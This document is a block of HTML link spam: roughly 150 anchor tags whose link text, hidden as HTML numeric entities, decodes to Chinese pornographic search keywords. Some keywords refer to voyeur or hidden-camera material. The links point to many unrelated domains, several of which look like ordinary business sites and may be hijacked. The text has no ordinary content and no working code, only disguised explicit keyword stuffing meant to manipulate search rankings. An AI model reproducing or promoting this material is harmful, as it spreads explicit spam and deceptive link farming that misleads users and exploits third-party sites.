<a href="http://pdbj.com.cn" target="_blank">&#x6B27;&#x4EA7;&#x65E5;&#x4EA7;&#x56FD;&#x8272;&#x5929;&#x9999;&#x533A;&#x522B;10</a>|
<a href="http://ntfk120.com" target="_blank">&#x5C11;&#x5987;&#x6109;&#x60C5;&#x7406;&#x4F26;&#x7247;&#x9AD8;&#x6F6E;&#x65E5;&#x672C;</a>|
<a href="http://karongdaijinrong.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x533A;&#x63C4;&#x62CD;&#x65E0;&#x7801;</a>|
<a href="http://daxueshengwz.com" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://bjcxg.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x7EA2;&#x6A31;&#x6843;</a>|
<a href="http://ztanyue.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://hubonet.cn" target="_blank">&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;</a>|
<a href="http://h6888.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;AV&#x65E0;&#x7801;&#x533A;&#x52A8;&#x6F2B;</a>|
<a href="http://repairhome.cn" target="_blank">AV&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://rszhipin.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x514D;&#x8D39;&#x65E0;&#x7801;</a>|
<a href="http://sxyjxc.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://lmxtcfq.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x4E71;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://gyxsky.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dlpaudio.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://wy0599.cn" target="_blank">&#x534E;&#x4EBA;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://czyztjy.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://baixianguo.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;&#x770B;</a>|
<a href="http://jdsnj.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;&#x6309;&#x6469;&#x7CBE;&#x6CB9;</a>|
<a href="http://mbebtc.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://huijiabw.com" target="_blank">&#x4E45;&#x4E45;&#x65E0;&#x8272;&#x7801;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x4E00;&#x533A;</a>|
<a href="http://mimoche.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5236;&#x670D;&#x4E1D;&#x889C;</a>|
<a href="http://chinaxfyj.com" target="_blank">91&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sen1949xl.cn" target="_blank">&#x5348;&#x591C;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://99hypf.com" target="_blank">&#x7F8E;&#x5973;&#x8131;&#x4E86;&#x5185;&#x88E4;&#x5F20;&#x5F00;&#x817F;&#x8BA9;&#x7537;&#x4EBA;&#x6876;&#x7F51;&#x7AD9;</a>|
<a href="http://chaoren96.com" target="_blank">99&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;5
&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;&#x7EFC;&#x5408;&#x4E5D;&#x4E03;</a>|
<a href="http://jinpaimeng.com" target="_blank">&#x56FD;&#x4EA7;&#x7247;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xhcmall.com" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;h</a>|
<a href="http://apxike.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x52B2;&#x66B4;&#x2228;&#x5185;&#x5C04;</a>|
<a href="http://sxgc029.com" target="_blank">&#x65E5;&#x97E9;&#x9ED1;&#x4EBA;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fheee.com" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hzhuikangfz.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x81EA;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://hsmlmj.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x5C0F;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhongjingpin.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x81EA;&#x62CD;&#x62CD;&#x5077;&#x5348;&#x591C;&#x8272;&#x65E0;&#x7801;</a>|
<a href="http://9hiphop.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x64CD;&#x8001;&#x719F;&#x5973;av</a>|
<a href="http://gzchuangsheng168.com" target="_blank">&#x4E1D;&#x889C;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sen1949xl.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A; &#x4E9A;&#x6D32;&#x8272;&#x56FE;</a>|
<a href="http://titanmic.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E01;&#x9999;&#x82B1;</a>|
<a href="http://shubaolang.com" target="_blank">&#x6FC0;&#x60C5;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fjjmtx.com" target="_blank">av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://dygi.cn" target="_blank">&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://591xuexi.com" target="_blank">&#x6210;&#x5E74;&#x7F8E;&#x5973;&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x5927;&#x514D;&#x8D39;&#x5168;&#x770B;</a>|
<a href="http://lhh8.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E71;&#x7801;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://suzhouxd.com.cn" target="_blank">&#x65E5;&#x97E9;h&#x89C6;&#x9891;</a>|
<a href="http://ielts123.com" target="_blank">&#x4E9A;&#x6D32;&#x5927;&#x80C6;&#x4EBA;&#x4E9A;&#x6D32;&#x5927;&#x7684;&#x4EBA;&#x4F53;</a>|
<a href="http://hy-b2b.com" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7535;&#x5F71;av&#x4E00;&#x533A;</a>|
<a href="http://sxjs55.com" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C2;&#x770B;av</a>|
<a href="http://jydey.cn" target="_blank">&#x56FD;&#x4EA7;&#x5A77;&#x5A77;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://changupzone.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mary-sharon.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;a&#x533A;&#x7CBE;&#x6CB9;&#x6309;&#x6469;
&#x5077;&#x62CD;&#x7F51;,&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://qzbjljc.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;</a>|
<a href="http://jrzmqjd.com" target="_blank">&#x4E30;&#x6EE1;&#x5973;&#x90BB;&#x5C45;&#x7684;&#x5AE9;&#x82DE;&#x5F20;&#x5F00;&#x89C6;&#x9891;</a>|
<a href="http://gaokankj.com" target="_blank">&#x7537;&#x4EBA;&#x8FDB;&#x5973;&#x4EBA;&#x4E0B;&#x90E8;&#x5168;&#x9EC4;&#x5927;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://chewuxian.com.cn" target="_blank">91&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://melindaerickson.com" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hongkunda.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;a&#x2228;&#x7801;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhenytw.com" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://laofanggaizhao.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;AV&#x4EBA;&#x65E0;&#x7801;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://wxlsc.com" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://selidev.com" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://txjieshi.com" target="_blank">&#x5927;&#x8089;&#x5927;&#x6367;&#x4E00;&#x8FDB;&#x4E00;&#x51FA;&#x597D;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://twhtjz.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x4E09;&#x4E0D;</a>|
<a href="http://szhtzs.com" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x4E00;&#x4E8C;&#x533A;&#x6709;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yuanbotieyi.com" target="_blank">&#x4E9A;&#x6D32;&#x9752;&#x9752;&#x8349;&#x4E00;&#x533A;</a>|
<a href="http://chinawingo.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sh-harmonykids.com" target="_blank">91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8F6F;&#x4EF6;</a>|
<a href="http://0769top.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5F71;&#x9662;</a>|
<a href="http://39ce.com" target="_blank">&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://windows963.com" target="_blank">&#x8272;&#x6B32;&#x8272;&#x9999;&#x5929;&#x5929;&#x5929;&#x7EFC;&#x5408;WWW</a>|
<a href="http://zhinengde.com" target="_blank">&#x4E1D;&#x889C;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gangjinwang888.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://drscf.com" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7ED9;&#x5408;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x514D;&#x8D39;</a>|
<a href="http://yzsyjcy.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x6DEB;&#x7247;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://620kb.com" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://sxszsx.cn" target="_blank">&#x4E9A;&#x6D32;,&#x65E5;&#x97E9;,&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://feifantime.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://wmtraffic.com" target="_blank">97&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hnzhongshi.cn" target="_blank">&#x7537;&#x4EBA;&#x653E;&#x8FDB;&#x5973;&#x4EBA;&#x9633;&#x9053;&#x6D41;&#x51FA;&#x6765;&#x7684;&#x662F;&#x4EC0;&#x4E48;</a>|
<a href="http://ielts123.com" target="_blank">&#x6781;&#x54C1;&#x7F8E;&#x5973;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://manke88.com" target="_blank">&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://zhonghuajiajiao.com" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x6F2B;&#x753B;</a>|
<a href="http://192345a.com" target="_blank">&#x5348;&#x591C;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://damaihc.com" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zjlabangte.com" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x88AB;&#x9ED1;&#x4EBA;&#x731B;&#x70C8;&#x8FDB;&#x5165;</a>|
<a href="http://shengdu168.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://0769bs.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x4E9A;&#x6D32;&#x4E71;&#x5987;&#x5728;&#x7EBF;</a>|
<a href="http://chaoren96.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x5E7F;&#x544A;</a>|
<a href="http://liversan.com.cn" target="_blank">&#x5929;&#x5929;&#x62CD;&#x62CD;&#x591C;&#x591C;&#x51FA;&#x6C34;</a>|
<a href="http://hengqiujinshu.com" target="_blank">&#x4E9A;&#x6B27;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://g6ib.com" target="_blank">&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://xhfxr.com" target="_blank">&#x5348;&#x591C;&#x514D;&#x8D39;&#x89C2;&#x770B;_&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sxgc029.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://youjiansheying.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6FC0;&#x60C5;&#x7F51;&#x7AD9;</a>|
<a href="http://gdsuisen.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dsmcxh.cn" target="_blank">&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://miyao123.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x7EA2;&#x6A31;&#x6843;</a>|
<a href="http://100trade-china.com" target="_blank">&#x9ED1;&#x4EBA;&#x7C97;&#x5927;&#x731B;&#x70C8;&#x8FDB;&#x51FA;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;</a>|
<a href="http://hljlq888.com" target="_blank">&#x5728;&#x7EBF;a&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://wuxingzhang.com" target="_blank">&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x5C24;&#x7269;</a>|
<a href="http://drscf.com" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://nbhmlb.com" target="_blank">99&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;5
&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;&#x7EFC;&#x5408;&#x4E5D;&#x4E03;</a>|
<a href="http://cqwuju.com" target="_blank">&#x4E00;&#x672C;&#x5927;&#x9053;&#x65E0;&#x7801;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5F71;&#x89C6;_</a>|
<a href="http://sanxu100.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://qianshuangwei.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://bjzzdh.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;99</a>|
<a href="http://xcdzlp.com" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E94;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fxwmw.com" target="_blank">&#x9EBB;&#x8C46;&#x89C6;&#x9891;&#x4F20;&#x5A92;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://eameet.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://szzcncp.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EBB;&#x8C46;</a>|
<a href="http://yitianchenglong.com" target="_blank">&#x7F8E;&#x817F;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhangwanping.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://whiteiphonefournow.com" target="_blank">&#x5C9B;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://hnltgj.com" target="_blank">&#x65E5;&#x672C;&#x5973;&#x4F18;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://flb8.com" target="_blank">&#x7537;&#x540C;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://myjuyuan.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x5C0F;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://huifengmarine.com" target="_blank">&#x56FD;&#x4EA7;&#x5A77;&#x5A77;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://poosn.com" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;</a>|
<a href="http://192345a.com" target="_blank">&#x4E9A;&#x6D32;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://aidiscape.cn" target="_blank">&#x7537;&#x4EBA;&#x653E;&#x8FDB;&#x5973;&#x4EBA;&#x9633;&#x9053;&#x6D41;&#x51FA;&#x6765;&#x7684;&#x662F;&#x4EC0;&#x4E48;</a>|
<a href="http://bj-jujiaxin.com" target="_blank">a&#x5728;&#x7EBF;&#x89C6;&#x9891;v&#x89C6;&#x9891;</a>|
<a href="http://yuxiang-sh.com.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8272;&#x54DF;&#x54DF;part</a>|
<a href="http://sanxu100.com" target="_blank">&#x56FD;&#x4EA7;&#x5FAE;&#x62CD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shangdedk.com" target="_blank">&#x624B;&#x673A;&#x5728;&#x7EBF;&#x770B;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://whpsdt.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;2&#x533A;&#x5185;&#x5C04;</a>|
<a href="http://55ads.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://james-ye.com" target="_blank">&#x65E5;&#x672C;&#x4E5D;&#x4E5D;&#x70ED;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5B98;&#x7F51;</a>|
<a href="http://jsdtsjjd.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;&#x5B55;&#x5987;</a>|
<a href="http://shttylx.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;</a>|
<a href="http://qdnmdw.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://xixinghr.com" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x5A77;&#x5A77;</a>|
<a href="http://jiahuasz.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wjsqfs.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://txbtjs.com" target="_blank">&#x4E2D;&#x6587;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;app</a>|
<a href="http://guyn.cn" target="_blank">&#x65E5;&#x97E9;&#x7406;&#x4F26;&#x5728;&#x7EBF;</a>|
<a href="http://msmg519.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;5566</a>|
<a href="http://ttkjy.com.cn" target="_blank">&#x6C38;&#x4E45;&#x798F;&#x5229;&#x76D2;&#x5B50;&#x65E5;&#x97E9;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://ztanyue.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x65E0;&#x906E;&#x6321;&#x5438;&#x4E73;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://daoyg.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x65E0;&#x906E;&#x6321;&#x9AD8;&#x6E05;</a>|
<a href="http://laofanggaizhao.com" target="_blank">2019&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gddac.com" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://biaobangcc.cn" target="_blank">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6027;&#x8272;</a>|
<a href="http://endongkouqiang.com" target="_blank">&#x65E5;&#x65E5;&#x78B0;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nbpsrq.com" target="_blank">&#x5976;&#x5934;&#x53C8;&#x5927;&#x53C8;&#x767D;&#x55B7;&#x5976;&#x6C34;av</a>|
<a href="http://8899mbaobao.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x65E0;&#x7801;</a>|
<a href="http://cctv698.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://quickcoupling-china.com" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x4E9A;&#x6D32;&#x5FEB;&#x64AD;&#x7535;&#x5F71;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hswlx.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
